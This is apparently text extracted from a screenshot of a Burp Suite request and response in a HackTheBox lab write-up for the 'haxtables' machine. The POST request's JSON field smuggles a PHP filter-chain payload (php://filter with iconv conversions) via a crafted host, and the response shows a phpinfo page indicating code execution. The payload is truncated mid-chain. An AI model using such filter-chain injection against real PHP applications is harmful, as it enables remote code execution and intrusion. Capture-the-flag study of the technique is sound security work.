 Send
Cancel
Target: http://10.10.11.198
HTTP/1
Request
Pretty
Raw
Hex
\n
1 POST /handler.php HTTP/1.1
2 Host: haxtables.htb
3 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64;
rv:109.0) Gecko/20100101 Firefox/111.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/json;charset=UTF-8
8 Content-Length: 4520
9 Origin: http://10.10.11.198
10 Connection: close
11 Referer: http://10.10.11.198/index.php?page=string
12
13 {
"action":"md5",
"data":"0xdf was here",
"uri_path":
"@image.haxtables.htb/actions/action_handler.php?
page=php://filter/convert.iconv.UTF8.CSISO2022KR|
convert.base64-encode|convert.iconv.UTF8.UTF7|con
vert.iconv.SE2.UTF-16|convert.iconv.CSIBM921.NAPL
Response
Pretty
Raw
Hex
Render
\n
PHP Version 8.1.2-1ubuntu2.10
System Linux encoding 5.15.0-58-generic #64-Ubuntu SMP
Build Date Jan 16 2023 15:19:49
Build System Linux
Server API FPM/FastCGI
Virtual Directory Support disabled
Configuration File (php.ini) Path /etc/php/8.1/fpm
Loaded Configuration File /etc/php/8.1/fpm/php.ini
Scan this dir for additional .ini files /etc/php/8.1/fpm/conf.d
Additional .ini files parsed /etc/php/8.1/fpm/conf.d/10-opcache.ini, /etc/php/8.1/
/etc/php/8.1/fpm/conf.d/20-ctype.ini, /etc/php/8.1/fpm
/etc/php/8.1/fpm/conf.d/20-ffi.ini, /etc/php/8.1/fpm/co
/etc/php/8.1/fpm/conf.d/20-gettext.ini, /etc/php/8.1/fp
/etc/php/8.1/fpm/conf.d/20-posix.ini, /etc/php/8.1/fpm
/etc/php/8.1/fpm/conf.d/20-sockets.ini, /etc/php/8.1/f
sysvsem.ini, /etc/php/8.1/fpm/conf.d/20-sysvshm.ini,
PHP API 20210902
PHP Extension 20210902
Zend Extension 420210902